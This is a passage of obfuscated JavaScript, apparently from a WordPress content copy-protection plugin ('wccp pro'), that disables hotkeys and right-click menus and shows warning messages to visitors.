_0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return _0x30eeed[_0x2d8f74('g[J3',0x1323,0xe76,0x931,0xe14)](_0x44e4b4,'no'),_0x30eeed[_0x2d8f74('1uf#',-0x88,-0x1e3,0x3cd,0x52a)](_0x22b946,_0x30eeed[_0x1258dd(0x62e,0x364,0x348,0xb87,'Tw87')]),!(-0x2179+-0x255b*-0x1+-0x3e1);}if(_0x30eeed[_0x1c3900(0xa6a,'p]kc',-0x35d,0x3fa,0xd7)](_0x3238cb,-0x67*0xe+-0x53*-0x5d+0x1835*-0x1))return _0x30eeed[_0x56b954(0x356,0xa2d,0x969,0xb91,'p]kc')](_0x30eeed[_0xef87d0(0xe60,0xc8b,'8[vh',0x97a,0xc07)],_0x30eeed[_0x1258dd(0x6f7,0xd60,0x361,0x86,'q^8T')])?(_0x30eeed[_0x1258dd(0x7da,0x5fd,0x4f0,0xd4,'wb*1')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x1193,0xc37,0x1308,0xa11,'6S$%')]),!(0x43d*0x2+-0xfa3*0x2+0x16cd)):(_0x30eeed[_0x1c3900(0x1810,'g8zd',0xb26,0x10e9,0x15f5)](_0x2a8df3,_0x5a122e),_0x30eeed[_0x1c3900(0xe8b,'etmz',0xe5d,0xb2e,0x59b)](_0x359bfe),!(0xc7a*-0x2+0x1f4a+-0x655));if(_0x30eeed[_0x2d8f74('udv(',0x8d9,0x49b,0x613,0x6b7)](_0x3238cb,-0xe*-0xa9+-0x2111+0x1*0x17ff)){if(_0x30eeed[_0x56b954(0x111b,0xe24,0x1170,0x7eb,'g6[M')](_0x30eeed[_0x1258dd(0x1082,0x1533,0xc3d,0xfb0,'UUbr')],_0x30eeed[_0x56b954(0x900,0xe07,0x1084,0x661,'TKEH')]))_0x30eeed[_0x56b954(0xb1,0x461,0x757,0x12,'Zl@y')](_0x352941,_0x30eeed[_0xef87d0(0x2e9,0x653,'X)g7',0x515,0xa7f)],_0x30eeed[_0x56b954(0x1c7,0x95b,0x796,0x93b,'Tw87')]),_0x30eeed[_0xef87d0(0xaef,0xa4a,')MyP',0x110f,0xb78)](_0x543d7d,_0x30eeed[_0x1258dd(0x6c6,0xd25,0xb7f,0x7b3,'wHy(')])[_0xef87d0(0x1300,0xce6,'7a]M',0x11ec,0xd00)+_0x1c3900(0x329,'X)g7',-0x165,0x495,0x893)](_0x30eeed[_0x1258dd(0x11fc,0xd4c,0x124d,0xd77,'nSq1')]),_0x30eeed[_0x2d8f74('TKEH',0x9f8,0x665,0x1298,0xcfe)](_0x19515d,function(){function _0xac470b(_0x2a68ec,_0x29d10b,_0x394277,_0x2c324a,_0x1e36a8){return _0xef87d0(_0x2a68ec-0x1d,_0x2a68ec-0x315,_0x2c324a,_0x2c324a-0x77,_0x1e36a8-0x1a7);}function _0x3619c3(_0x31e477,_0x19305a,_0x5a130d,_0x1fb1d5,_0x4846db){return _0x2d8f74(_0x19305a,_0x19305a-0x1e3,_0x5a130d-0x96,_0x1fb1d5-0x1be,_0x1fb1d5- -0x653);}function _0x4e750b(_0x1976b1,_0x30168b,_0x4c0ca7,_0x34ecdb,_0x4a906d){return _0x1c3900(_0x1976b1-0x1bf,_0x4a906d,_0x4c0ca7-0x103,_0x1976b1- -0x330,_0x4a906d-0xb6);}function _0x38e4ac(_0x1287b5,_0x438356,_0x4653ed,_0x165606,_0xd262d3){return _0x1258dd(_0x1287b5- -0x213,_0x438356-0x34,_0x4653ed-0x42,_0x165606-0x131,_0x4653ed);}function _0x3d82d2(_0x5c32ea,_0x3fd184,_0x42e8c4,_0x3443b7,_0x23c94a){return _0x2d8f74(_0x3fd184,_0x3fd184-0x107,_0x42e8c4-0x40,_0x3443b7-0x16e,_0x42e8c4- -0xb8);}_0x30eeed[_0x38e4ac(0x1071,0x1098,'udv(',0x1653,0xdbe)](_0xa2cd23,_0x30eeed[_0x3619c3(0xbd,'1uf#',0x4bd,0x495,0x94f)])[_0x3619c3(-0x109,'H^Ge',0xae0,0x521,-0x1cd)+_0x38e4ac(0x456,0xbe,'wHy(',-0x248,0x228)+'s'](_0x30eeed[_0x3d82d2(0xb1c,'z$RJ',0xf83,0x12fe,0xf2f)]);},_0x49435f);else return _0x30eeed[_0xef87d0(0x92a,0xa10,'esKD',0xe69,0x752)](copyTextToClipboard,'no'),_0x30eeed[_0x56b954(0xabe,0xc85,0x10d1,0x636,'Z3Dp')](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xb10,0xe86,'p]kc',0x1087,0x11ac)]),!(-0x1ec1+0x1455+0xa6d);}if(_0x30eeed[_0xef87d0(0x117,0x29d,'nex$',0x2de,0x7f4)](_0x3238cb,0x259*-0xc+-0x1701+0x3376)){if(_0x30eeed[_0xef87d0(0x451,0x55e,'EX#R',0xa95,0x6ec)](_0x30eeed[_0x1258dd(0x131b,0x1347,0x19a7,0x1850,'g8zd')],_0x30eeed[_0x1c3900(0xbd2,'g6[M',0x5c9,0xb18,0x88c)]))return _0x30eeed[_0x2d8f74('uOXl',0xd3b,0x15d3,0x16c0,0x1047)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x62e,0xb9e,0x642,0x33d,'Tw87')]),!(0xffb+-0x2*0xb9d+-0x3a*-0x20);else _0x229b84=_0x465f41;}if(_0x30eeed[_0x56b954(0x865,0x4ac,0x107,0x5c5,'uSKg')](_0x3238cb,0x3*-0xc83+-0x1*-0x156d+0x1*0x106f)){if(_0x30eeed[_0x56b954(0xa5e,0x53b,0x13b,0x887,'Cwlm')](_0x30eeed[_0x2d8f74('WA6z',0xac4,0xe8a,0xf55,0xa7b)],_0x30eeed[_0xef87d0(0xb09,0xb2e,'$y*N',0xae9,0x9bc)]))_0x30eeed[_0xef87d0(0x8c3,0xdfb,'UUbr',0xe1d,0x905)](_0x47a249,_0x30eeed[_0x56b954(0x99a,0x9b4,0xf9e,0x10c6,'p]kc')])[_0x2d8f74('7kW!',0x158d,0x14e9,0x979,0xf52)+_0xef87d0(0x11e3,0xa92,'Tw87',0x70d,0xe7d)+'s'](_0x30eeed[_0x2d8f74('EX#R',0xbae,0xafc,0x652,0xd60)]);else return _0x30eeed[_0xef87d0(-0x3b,0x1a2,'7UlI',0x75f,0x3dc)](show_wccp_pro_message,_0x30eeed[_0x56b954(0x971,0xc86,0x738,0x99a,'esKD')]),!(0x1e34+0x1*0x617+-0x244a);}}}return!(0x2498+0x1d44+-0x3c*0x119);}function _0x4aaa91(_0x15586c,_0x5a1a21,_0x35d070,_0x28425d,_0x31b209){return _0x5903(_0x35d070-0x3a1,_0x28425d);}jQuery(document)[_0x4aaa91(0x13b5,0x1397,0xd26,'BFf#',0xaea)](_0x2b6125('p]kc',0x0,0xb6f,0x4d6,0xab5)+_0x4695c4(-0x21,0x537,-0x198,'6S$%',-0x145)+_0x4695c4(0x263,0x31f,0x49e,'WA6z',-0x44f),disable_hot_keys);function nocontext(_0x411b8e){var _0x1ae254={'wYFwW':function(_0x325eaa,_0x5d7bd7){return _0x325eaa!=_0x5d7bd7;},'oIbOL':function(_0x554393,_0x59eb48){return _0x554393(_0x59eb48);},'Ufsay':_0xc0c4e(0xc2c,0x527,0x364,'(svR',0x8d4)+_0xc0c4e(0x9c8,0xe5d,0xffc,'wb*1',0x15a4)+_0xc0c4e(0x32f,0x41d,0xa11,'(svR',0x2f5),'sKyDs':_0x319803('TKEH',0x14ad,0x9c4,0x10b8,0xf81),'JOMQZ':_0x1c23a3(0x725,'etmz',0x710,0xfe0,0x891)+_0x1c23a3(0xb9f,'8[vh',0x7fe,0x7a1,0x9b1),'JlXTH':_0x5db6b7(0xbf4,'BFf#',0xacd,0x6a1,0x12ad)+_0x186735(0xc18,0xb55,'EX#R',0x596,0x91c)+'ul','Taymj':function(_0x32f521,_0x192975){return _0x32f521+_0x192975;},'FfiIE':_0x1c23a3(-0x43b,'Zl@y',0x835,0x163,0x26b)+_0x5db6b7(0x6c4,'uOXl',0x6c8,0x623,0x43c)+_0x5db6b7(0xa73,'TKEH',0x400,0x944,0xae6)+_0x5db6b7(0xbb,'8[vh',0x360,0x1d0,0x35e)+_0x186735(0xa98,0x9f1,'oG7K',0x47a,0xfa2)+_0x186735(0xfa4,0xcd3,'EX#R',0xd9f,0xcf3)+_0x186735(0x1389,0x18ef,'Zl@y',0x13fa,0xce2),'ajpah':_0x5db6b7(0x6ca,'an]A',0xc14,0x10c,0xa97)+_0x186735(0xda8,0x8e5,'*B2s',0xe27,0xf50)+_0xc0c4e(0x52a,0x742,0xd95,'Z3Dp',0x8f0)+_0x186735(0x1063,0x1518,'Cwlm',0xb95,0xe5a)+_0x319803('lKOa',0xdb6,0x8df,0x973,0xc9e)+_0x1c23a3(0x706,'yjAT',0x4ee,0x57d,0xa28),'NHJYM':_0x5db6b7(0x3b9,'8[vh',0x551,-0x378,0x6e7)+_0x1c23a3(-0x53b,'udv(',0x6cb,0x162,0x268),'GbDmA':_0xc0c4e(0x5b5,0x9ac,0xd28,')MyP',0x8e7)+_0x186735(0xfab,0x145d,'lKOa',0x15b5,0x1407)+'4','bRKHZ':_0x319803('9@B&',0x8a2,0x54e,0x858,0xe95)+_0x5db6b7(0xa2,'6S$%',-0x6c5,-0x6b,-0x3e5)+_0xc0c4e(0x9ff,0xfca,0xc87,'Ng2*',0x143e),'kfXlw':function(_0x2c96d4,_0x4b64b5){return _0x2c96d4!=_0x4b64b5;},'JrNKM':_0x1c23a3(0x82f,'#cC$',0xa17,0x1616,0xf8d)+_0x319803('WA6z',0x994,0x1092,0xfc6,0x1535),'VCoGG':function(_0xe4c51,_0x463acb){return _0xe4c51(_0x463acb);},'rzeuH':function(_0x27316f,_0x102cab){return _0x27316f(_0x102cab);},'bAmeR':_0xc0c4e(0x6c2,0x86a,0x459,'wb*1',0x70c)+_0xc0c4e(0x3dd,0x913,0x58b,'q^8T',0x1d8)+_0x1c23a3(0x8d9,'(svR',0xa0a,0x5c5,0x9a0)+_0xc0c4e(0x6ac,0x691,0x9b2,'oG7K',0x429)+_0x1c23a3(0x65f,'Zl@y',0x866,0x1241,0xae6)+_0x1c23a3(0x8ea,'TKEH',0x78d,0xae9,0x8aa)+_0x5db6b7(0x12d,'$Grl',0x315,0x139,-0x589)+_0x5db6b7(0xcd2,'udv(',0x9eb,0x10a7,0xc1f)+_0xc0c4e(0xddf,0x936,0xe7d,'Z3Dp',0xb14)+_0x1c23a3(0x659,'X)g7',0xe00,0x10ba,0xb8c),'oVgJY':function(_0x5bf8bf,_0x103a3f){return _0x5bf8bf(_0x103a3f);},'YpWvi':function(_0x225d99,_0x34dab7,_0x23397e){return _0x225d99(_0x34dab7,_0x23397e);},'LJyvK':_0x1c23a3(0x1fe,'Cwlm',0x716,0x830,0x161)+_0x186735(0x87d,0x2ab,'CrZn',0xd45,0xc1e),'CIRFH':_0x186735(0x8cb,0x336,'wb*1',0x9ee,0x961)+_0x319803('uSKg',0x9eb,0x4b8,0xb4a,0x4da)+_0x5db6b7(0x59b,')MyP',0xb7e,0x726,0x62f)+'\x20','lXwBo':_0x5db6b7(0x530,'6S$%',0x969,0x319,0x4bc)+_0xc0c4e(0xd46,0x7f5,0x47c,'uSKg',0x2bd)+'t','ZCwQd':function(_0x12d76a,_0x35efe6){return _0x12d76a===_0x35efe6;},'IsJaV':_0x1c23a3(0x67,'7a]M',0x58c,0x57b,0x537),'beNGA':function(_0x500619){return _0x500619();},'QXasr':_0xc0c4e(0xc44,0x878,0xe78,'H^Ge',0x61a)+_0x186735(0xff3,0x1716,'uOXl',0x1729,0x9b8),'soZfc':function(_0x1e773f,_0x182d17,_0x183850){return _0x1e773f(_0x182d17,_0x183850);},'HkDTg':function(_0x2219f4,_0x189e71){return _0x2219f4(_0x189e71);},'EwMkA':_0x319803('Z3Dp',0xe50,0xcfd,0xec4,0x1029)+_0x186735(0xc05,0x70d,'etmz',0x12d0,0x532),'qTKjR':function(_0x2699d0,_0x5302d6){return _0x2699d0(_0x5302d6);},'OGBhW':_0x186735(0x110c,0xe1c,'g8zd',0x1714,0x18a3),'tDVAe':_0x186735(0x683,0x8cb,'wb*1',0x9ae,0x1b7)+_0x1c23a3(0xde7,'$y*N',0x1472,0xc44,0xec6)+'5','tcysk':_0x186735(0x5b0,0x843,'g[J3',0x12e,-0x1cd)+_0x1c23a3(0x775,'1uf#',0x70a,0x23c,0x326)+'3','DXYhA':_0x1c23a3(0xc13,'g6[M',0xbb9,0x95b,0xae4)+'px','ATxFR':_0xc0c4e(0xa9e,0x756,0xeae,'9@B&',0xa24)+_0x1c23a3(0xe67,'an]A',0xe67,0x121e,0xeaa),'RtEbX':function(_0x3bed7b,_0x1bd48c,_0x5b0d87){return _0x3bed7b(_0x1bd48c,_0x5b0d87);},'aHBof':function(_0x1185b9,_0x2b1300,_0x25627b){return _0x1185b9(_0x2b1300,_0x25627b);},'ypJXU':_0x5db6b7(0xa66,'wHy(',0x8f9,0x6b4,0x113b)+_0x319803('wb*1',0x1289,0xb5b,0xb75,0xc00),'iuqqy':function(_0x3fb614,_0x1afdbc){return _0x3fb614==_0x1afdbc;},'QMazl':_0x186735(0x13e2,0x1957,'p]kc',0x1007,0x1031),'rPGdP':_0x5db6b7(0x7e1,'esKD',0x366,0x97d,0xe4b)+',','QMaUd':function(_0x31e113,_0x41ae35){return _0x31e113==_0x41ae35;},'rMpnY':function(_0x544902,_0x4b6d06){return _0x544902!=_0x4b6d06;},'KZCsS':_0xc0c4e(0x105b,0xcf1,0x11e0,'z$RJ',0x700)+'ed','meuZQ':function(_0x3cd22f,_0x170193){return _0x3cd22f==_0x170193;},'MUZuZ':_0xc0c4e(0x7ad,0x357,-0x1a6,'TKEH',0x828),'kaUIB':_0x186735(0xf6b,0xe9f,'etmz',0xb58,0xb04)+_0x319803('$y*N',0xc2b,0xf22,0xd0d,0x1144)+_0x5db6b7(0x136,'$Grl',0x7c7,-0x2e6,0x32c),'hHcMQ':_0x5db6b7(0xe99,')MyP',0xf8f,0x12b1,0xa2c),'zZBLt':_0xc0c4e(0x629,0xa3a,0xc41,'etmz',0x4b0),'dJObr':function(_0x565edc,_0x5c6c7a){return _0x565edc(_0x5c6c7a);},'yqZMt':function(_0x1b0aa8,_0x4f8b3e){return _0x1b0aa8===_0x4f8b3e;},'mBoKY':_0x186735(0xa86,0xc36,'g8zd',0xab1,0xbda),'nDgjq':_0xc0c4e(0x3a3,0x9d3,0x78a,'TKEH',0x96a),'uxgcj':_0x186735(0x74a,0xaf8,'wb*1',0x8fa,0xb45),'JFvLp':_0x319803('EX#R',0x14fe,0x1098,0x11cd,0x179d)+_0x186735(0xdf7,0xa26,'vq)&',0x72e,0x788)+_0x186735(0x915,0x281,'udv(',0xb1f,0x784)+_0xc0c4e(0x1124,0xd75,0x1327,'WA6z',0x12b0),'PkuZF':function(_0x4846d3,_0x4be6fa){return _0x4846d3==_0x4be6fa;},'JWEPt':_0x5db6b7(0x5cb,'6S$%',-0x19,0x321,0xc5),'hfXwN':function(_0x480f3e,_0x1c31c7){return _0x480f3e==_0x1c31c7;},'jvLpq':function(_0x43d0c6,_0x3e1526){return _0x43d0c6!==_0x3e1526;},'EraCP':_0x319803('1uf#',0x1dc,-0x183,0x4ea,0xc2d),'BIveY':_0x1c23a3(0x531,'uSKg',0xf98,0xa47,0xc05),'dhQVO':_0x5db6b7(0xe40,'etmz',0x8aa,0xb7d,0x151a),'seKSH':_0xc0c4e(0x9f7,0x105b,0xda1,'BFf#',0x94b),'ojZjo':function(_0x39e1d4,_0x3e67e4){return _0x39e1d4+_0x3e67e4;},'jgidE':_0x5db6b7(0xe81,'z$RJ',0x13df,0xbea,0xbdc)+_0x5db6b7(0x6b,'Zl@y',0x403,-0x46,0x80d)+_0x5db6b7(-0x37,'EX#R',-0x288,-0x124,-0x68d)+_0x5db6b7(0x4de,'vu%V',0x634,0x708,0x2fb)+_0xc0c4e(-0xe1,0x389,0xa72,'$Grl',0x6d)+_0x1c23a3(-0x20b,'1uf#',0x2f,0xb8e,0x455)+',','UWlzt':function(_0xe8c855,_0x35d71a){return _0xe8c855==_0x35d71a;},'fJDKM':_0x186735(0x124e,0xe87,'g6[M',0xf9b,0x1699),'hKTer':function(_0x43c1b1,_0x5c9953){return _0x43c1b1==_0x5c9953;},'GGaHU':function(_0x31a86e,_0x198258){return _0x31a86e==_0x198258;},'YBXbw':function(_0x490ab0,_0xf1d50c){return _0x490ab0==_0xf1d50c;},'NJoet':_0x5db6b7(0xb8a,'etmz',0x12a5,0x1195,0x66f),'wzxGj':_0x186735(0x8da,0x9d9,'Zl@y',0x394,0x5ed),'guHGS':function(_0x194772,_0x125bb7){return _0x194772!=_0x125bb7;},'rGxKW':_0x1c23a3(-0x22c,'BFf#',0x1d1,0xd7,0x404),'KNRTq':_0x1c23a3(0x175,'Cwlm',0x196,-0x1f5,0x220),'mkTiR':function(_0x20a7db,_0x21b31f){return _0x20a7db==_0x21b31f;},'JVqek':function(_0x8cbfe1,_0x4059ce){return _0x8cbfe1==_0x4059ce;},'QZWPB':_0x5db6b7(-0x12,'lsS[',0x21d,-0x1a,0x21c),'rusMe':function(_0x1c2065,_0x120392){return _0x1c2065==_0x120392;},'mMgss':function(_0x50d0b8,_0x472100){return _0x50d0b8==_0x472100;},'Chvqy':function(_0x4bd040,_0x732150){return _0x4bd040==_0x732150;},'dQcQD':_0x1c23a3(-0x17c,'$y*N',0x1d7,-0x5b,0x5da)+'G','rFWFG':function(_0x43fd49,_0x2047b4){return _0x43fd49==_0x2047b4;},'eyIaa':_0x319803('yjAT',0xa38,0x123a,0xcf9,0xdde)+_0x319803('yjAT',0x762,0x6f9,0x722,0xd30),'WLwNp':function(_0x5ee66d,_0x41bf5c){return _0x5ee66d==_0x41bf5c;},'Hydfa':function(_0x28d660,_0x2f1257){return _0x28d660==_0x2f1257;},'zmfTX':function(_0xc0a2c,_0x3845ff){return _0xc0a2c==_0x3845ff;},'rTQpq':_0x5db6b7(0x8bb,'vu%V',0xf3b,0xa11,0x1f0),'queAf':function(_0x2a71fc,_0xf0d387){return _0x2a71fc==_0xf0d387;},'FoziM':function(_0xb8525a,_0x3ffed9){return _0xb8525a==_0x3ffed9;},'VBANa':_0xc0c4e(0x73e,0xa01,0x3cd,'CrZn',0x388),'uOdqR':function(_0x2f5626,_0x49a3fa){return _0x2f5626==_0x49a3fa;},'dLkQD':function(_0x532b36,_0x574727){return _0x532b36==_0x574727;},'BjONA':_0x5db6b7(0x42f,'lsS[',-0x26f,0x571,0xa72)+'N','ZUQrv':function(_0x5d8c45,_0x4a48fc){return _0x5d8c45==_0x4a48fc;},'HxGcc':function(_0x10d4f9,_0x527779){return _0x10d4f9===_0x527779;},'MVWtG':_0x1c23a3(0x14c4,'uSKg',0x8b1,0xeef,0xfd3),'KmMPf':function(_0x416c6c,_0x4b2ee8){return _0x416c6c!=_0x4b2ee8;},'ywIfa':function(_0x368071,_0x744031){return _0x368071===_0x744031;},'VAJtY':_0x5db6b7(0xd06,'UUbr',0x116c,0x60e,0x127d),'RvjOJ':_0x186735(0xfe0,0x11ee,'yjAT',0xef3,0xb19),'XPXkS':_0x319803('g6[M',0xec2,0x12b8,0x1204,0xf50)+_0x186735(0x9ef,0x3d3,'yjAT',0x10b0,0xb0f)+_0x5db6b7(0xd4f,'#cC$',0x92f,0x10bc,0xaa7)+_0xc0c4e(0x2a5,0x6fc,0xc31,'TKEH',0xb0d)+_0x319803('Tw87',0x167,0x68e,0x685,0x13)+_0xc0c4e(0xf65,0xf0d,0x114e,'Zl@y',0xe05)+_0x186735(0x87c,0x607,'vu%V',0x3c5,0x307)+_0x5db6b7(0x974,'*B2s',0x3e5,0xfbb,0x2de)+_0x319803(')MyP',0x1641,0x101a,0x1078,0x13b4)+_0x319803('7a]M',0xf23,0x996,0xcb8,0xdc7)+_0x319803('etmz',0x17a8,0x143e,0x10d0,0x1521)+_0x5db6b7(0xecf,'udv(',0xc1e,0xc8f,0xad0)+'N,','cVeqq':_0x319803('g[J3',0xd31,0xf1b,0xa2b,0xb91),'ufLrc':_0xc0c4e(0x9ea,0x941,0xe1a,'udv(',0x396)+_0x186735(0x77c,-0x1d,'9@B&',0x110,0xec5),'XSzOt':function(_0x26b68e,_0x4beef1){return _0x26b68e!==_0x4beef1;},'ZeOIf':_0x319803('Zl@y',0x593,0xb86,0x50b,0x703),'cbZRS':_0xc0c4e(0x970,0x1080,0x1732,'TKEH',0x1296),'uIitf':_0x5db6b7(0xe8c,'7kW!',0x15a5,0xbeb,0x13c9)+_0x1c23a3(0xbf7,'X)g7',0xe93,0xd76,0xe1f)+_0x1c23a3(0x47a,'$Grl',0x8c1,0x8e6,0x288),'HboYG':function(_0x443135,_0x2cda62){return _0x443135==_0x2cda62;},'xywsI':function(_0x5419f2,_0x11ee8e){return _0x5419f2==_0x11ee8e;},'GIYYJ':function(_0x1c7524,_0x245f97){return _0x1c7524==_0x245f97;},'iquJw':function(_0x3e3013,_0x31ee8d){return _0x3e3013==_0x31ee8d;},'EWWzv':function(_0x1074cf,_0x2ba2ed){return _0x1074cf==_0x2ba2ed;},'IVuzh':_0x5db6b7(0x611,'8[vh',0xa99,0xd9d,0x25b),'EvOLg':function(_0x563af8,_0x1fa1f6){return _0x563af8==_0x1fa1f6;},'FujLV':_0x1c23a3(0x516,'Cwlm',0xe36,0xe4,0x866),'mLTxC':_0x186735(0xf29,0x1382,'8[vh',0x12da,0x1399),'dJfaR':_0xc0c4e(0x50e,0x457,0xb78,'TKEH',-0x230),'GhWXz':function(_0x9e07c,_0x39b66e){return _0x9e07c(_0x39b66e);},'uBDfU':_0xc0c4e(0xb3f,0xe20,0xab7,'g8zd',0x143c),'HlFWH':function(_0x23c1a3,_0x166100){return _0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return 